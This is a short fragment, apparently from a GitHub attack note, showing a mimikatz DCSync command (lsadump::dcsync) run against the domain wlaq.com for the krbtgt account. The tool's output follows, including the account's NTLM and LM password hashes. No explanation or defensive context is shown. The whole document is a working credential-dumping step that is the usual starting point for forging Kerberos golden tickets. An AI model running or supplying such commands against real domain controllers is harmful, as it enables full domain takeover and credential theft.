 mimikatz # lsadump::dcsync /domain:wlaq.com /user:krbtgt
[DC] 'wlaq.com' will be the domain
[DC] 'WIN-2019-DC.wlaq.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/7/9 15:45:05
Object Security ID   : S-1-5-21-160213220-343523822-3012469542-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 44702a4f5416df5310e81e3e697feac8
    ntlm- 0: 44702a4f5416df5310e81e3e697feac8
    lm  - 0: cca508ddb2c6508e43e765751183c78a